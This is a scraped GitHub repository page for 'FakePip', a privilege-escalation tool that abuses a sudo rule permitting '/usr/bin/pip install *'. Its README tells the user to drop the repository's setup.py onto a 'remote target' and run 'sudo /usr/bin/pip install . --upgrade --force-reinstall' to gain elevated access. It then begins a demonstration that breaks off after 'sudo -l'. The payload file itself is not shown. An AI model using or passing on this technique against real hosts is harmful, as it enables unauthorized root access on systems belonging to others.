 Branch: master New pull request Create new file Upload files Find File Clone or download
0x00-0x00 Merge pull request #2 from Code-L0V3R/master ... Latest commit a873b53 on 7 Jan
img Adding a README for better comprehension. last year
README.md Adding authoring section to readme last year
setup.py Update setup.py 10 months ago
README.md
FakePip
Exploit sudoer with /usr/bin/pip install *
How to use
Simply download the setup.py file into remote target and execute this in local folder:
sudo /usr/bin/pip install . --upgrade --force-reinstall
Demonstration
example@desktop:/home/ubuntu$ sudo -l
Matching Defaults entries for example on desktop: